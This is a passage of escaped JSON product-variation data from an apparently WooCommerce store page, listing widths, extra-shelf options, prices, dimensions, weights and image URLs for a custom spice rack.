6-20-20&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?fit=600%2C599&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?w=949&amp;ssl=1 949w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=300%2C300&amp;ssl=1 300w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=150%2C150&amp;ssl=1 150w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=768%2C767&amp;ssl=1 768w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=230%2C230&amp;ssl=1 230w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=400%2C400&amp;ssl=1 400w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=600%2C599&amp;ssl=1 600w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=640%2C640&amp;ssl=1 640w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?fit=949%2C948&amp;ssl=1&quot;,&quot;full_src_w&quot;:949,&quot;full_src_h&quot;:948,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=300%2C300&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:599},&quot;image_id&quot;:4740,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;305.85&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SPRA31&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4811,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;5&quot;,&quot;weight_html&quot;:&quot;5 lbs&quot;},{&quot;attributes&quot;:{&quot;attribute_the-height-for-your-spice-rack&quot;:&quot;&quot;,&quot;attribute_width-for-your-spice-rack&quot;:&quot;8 inch&quot;,&quot;attribute_extra-shelves-sprashlv&quot;:&quot;3 (+56.85)&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;31&quot;,&quot;width&quot;:&quot;8&quot;,&quot;height&quot;:&quot;3&quot;},&quot;dimensions_html&quot;:&quot;31 &amp;times; 8 &amp;times; 3 in&quot;,&quot;display_price&quot;:324.8,&quot;display_regular_price&quot;:324.8,&quot;image&quot;:{&quot;title&quot;:&quot;Spice Rack Capture_00033 6-20-20&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg&quot;,&quot;alt&quot;:&quot;Spice Rack Capture_00033 6-20-20&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?fit=600%2C599&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?w=949&amp;ssl=1 949w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=300%2C300&amp;ssl=1 300w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=150%2C150&amp;ssl=1 150w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=768%2C767&amp;ssl=1 768w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=230%2C230&amp;ssl=1 230w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=400%2C400&amp;ssl=1 400w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=600%2C599&amp;ssl=1 600w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=640%2C640&amp;ssl=1 640w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?fit=949%2C948&amp;ssl=1&quot;,&quot;full_src_w&quot;:949,&quot;full_src_h&quot;:948,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=300%2C300&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:599},&quot;image_id&quot;:4740,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;324.80&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SPRA31&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4812,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;5&quot;,&quot;weight_html&quot;:&quot;5 lbs&quot;},{&quot;attributes&quot;:{&quot;attribute_the-height-for-your-spice-rack&quot;:&quot;&quot;,&quot;attribute_width-for-your-spice-rack&quot;:&quot;11 inch&quot;,&quot;attribute_extra-shelves-sprashlv&quot;:&quot;No extra shelves&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;31&quot;,&quot;width&quot;:&quot;11&quot;,&quot;height&quot;:&quot;3&quot;},&quot;dimensions_html&quot;:&quot;31 &amp;times; 11 &amp;times; 3 in&quot;,&quot;display_price&quot;:267.95,&quot;display_regular_price&quot;:267.95,&quot;image&quot;:{&quot;title&quot;:&quot;Spice Rack Capture_00033 6-20-20&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg&quot;,&quot;alt&quot;:&quot;Spice Rack Capture_00033 6-20-20&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?fit=600%2C599&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?w=949&amp;ssl=1 949w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=300%2C300&amp;ssl=1 300w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=150%2C150&amp;ssl=1 150w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=768%2C767&amp;ssl=1 768w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=230%2C230&amp;ssl=1 230w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=400%2C400&amp;ssl=1 400w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=600%2C599&amp;ssl=1 600w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=640%2C640&amp;ssl=1 640w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?fit=949%2C948&amp;ssl=1&quot;,&quot;full_src_w&quot;:949,&quot;full_src_h&quot;:948,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=300%2C300&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:599},&quot;image_id&quot;:4740,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;267.95&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SPRA31&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7872,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;7&quot;,&quot;weight_html&quot;:&quot;7 lbs&quot;},{&quot;attributes&quot;:{&quot;attribute_the-height-for-your-spice-rack&quot;:&quot;&quot;,&quot;attribute_width-for-your-spice-rack&quot;:&quot;11 inch&quot;,&quot;attribute_extra-shelves-sprashlv&quot;:&quot;1 (+18.95)&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;31&quot;,&quot;width&quot;:&quot;11&quot;,&quot;height&quot;:&quot;3&quot;},&quot;dimensions_html&quot;:&quot;31 &amp;times; 11 &amp;times; 3 in&quot;,&quot;display_price&quot;:286.9,&quot;display_regular_price&quot;:286.9,&quot;image&quot;:{&quot;title&quot;:&quot;Spice Rack Capture_00033 6-20-20&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg&quot;,&quot;alt&quot;:&quot;Spice Rack Capture_00033 6-20-20&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?fit=600%2C599&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?w=949&amp;ssl=1 949w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=300%2C300&amp;ssl=1 300w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=150%2C150&amp;ssl=1 150w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=768%2C767&amp;ssl=1 768w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=230%2C230&amp;ssl=1 230w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=400%2C400&amp;ssl=1 400w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=600%2C599&amp;ssl=1 600w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=640%2C640&amp;ssl=1 640w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?fit=949%2C948&amp;ssl=1&quot;,&quot;full_src_w&quot;:949,&quot;full_src_h&quot;:948,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=300%2C300&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:599},&quot;image_id&quot;:4740,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;286.90&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SPRA31&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7874,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;7&quot;,&quot;weight_html&quot;:&quot;7 lbs&quot;},{&quot;attributes&quot;:{&quot;attribute_the-height-for-your-spice-rack&quot;:&quot;&quot;,&quot;attribute_width-for-your-spice-rack&quot;:&quot;11 inch&quot;,&quot;attribute_extra-shelves-sprashlv&quot;:&quot;2 (+37.90)&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;31&quot;,&quot;width&quot;:&quot;11&quot;,&quot;height&quot;:&quot;3&quot;},&quot;dimensions_html&quot;:&quot;31 &amp;times; 11 &amp;times; 3 in&quot;,&quot;display_price&quot;:305.85,&quot;display_regular_price&quot;:305.85,&quot;image&quot;:{&quot;title&quot;:&quot;Spice Rack Capture_00033 6-20-20&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg&quot;,&quot;alt&quot;:&quot;Spice Rack Capture_00033 6-20-20&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?fit=600%2C599&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?w=949&amp;ssl=1 949w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=300%2C300&amp;ssl=1 300w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=150%2C150&amp;ssl=1 150w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=768%2C767&amp;ssl=1 768w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=230%2C230&amp;ssl=1 230w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=400%2C400&amp;ssl=1 400w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=600%2C599&amp;ssl=1 600w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=640%2C640&amp;ssl=1 640w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?fit=949%2C948&amp;ssl=1&quot;,&quot;full_src_w&quot;:949,&quot;full_src_h&quot;:948,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=300%2C300&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:599},&quot;image_id&quot;:4740,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;305.85&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SPRA31&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7873,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;7&quot;,&quot;weight_html&quot;:&quot;7 lbs&quot;},{&quot;attributes&quot;:{&quot;attribute_the-height-for-your-spice-rack&quot;:&quot;&quot;,&quot;attribute_width-for-your-spice-rack&quot;:&quot;11 inch&quot;,&quot;attribute_extra-shelves-sprashlv&quot;:&quot;3 (+56.85)&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;31&quot;,&quot;width&quot;:&quot;11&quot;,&quot;height&quot;:&quot;3&quot;},&quot;dimensions_html&quot;:&quot;31 &amp;times; 11 &amp;times; 3 in&quot;,&quot;display_price&quot;:324.8,&quot;display_regular_price&quot;:324.8,&quot;image&quot;:{&quot;title&quot;:&quot;Spice Rack Capture_00033 6-20-20&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg&quot;,&quot;alt&quot;:&quot;Spice Rack Capture_00033 6-20-20&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?fit=600%2C599&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?w=949&amp;ssl=1 949w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=300%2C300&amp;ssl=1 300w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=150%2C150&amp;ssl=1 150w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=768%2C767&amp;ssl=1 768w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=230%2C230&amp;ssl=1 230w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=400%2C400&amp;ssl=1 400w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=600%2C599&amp;ssl=1 600w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=640%2C640&amp;ssl=1 640w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?fit=949%2C948&amp;ssl=1&quot;,&quot;full_src_w&quot;:949,&quot;full_src_h&quot;:948,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=300%2C300&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:599},&quot;image_id&quot;:4740,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;324.80&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SPRA31&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7875,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;7&quot;,&quot;weight_html&quot;:&quot;7 lbs&quot;},{&quot;attributes&quot;:{&quot;attribute_the-height-for-your-spice-rack&quot;:&quot;&quot;,&quot;attribute_width-for-your-spice-rack&quot;:&quot;14 inch&quot;,&quot;attribute_extra-shelves-sprashlv&quot;:&quot;No extra shelves&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;31&quot;,&quot;width&quot;:&quot;14&quot;,&quot;height&quot;:&quot;3&quot;},&quot;dimensions_html&quot;:&quot;31 &amp;times; 14 &amp;times; 3 in&quot;,&quot;display_price&quot;:267.95,&quot;display_regular_price&quot;:267.95,&quot;image&quot;:{&quot;title&quot;:&quot;Spice Rack Capture_00033 6-20-20&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg&quot;,&quot;alt&quot;:&quot;Spice Rack Capture_00033 6-20-20&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?fit=600%2C599&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?w=949&amp;ssl=1 949w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=300%2C300&amp;ssl=1 300w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=150%2C150&amp;ssl=1 150w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=768%2C767&amp;ssl=1 768w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=230%2C230&amp;ssl=1 230w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=400%2C400&amp;ssl=1 400w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/06\/Spice-Rack-Capture_00033-6-20-20.jpg?resize=600%2C599&amp;ssl=1 600w, 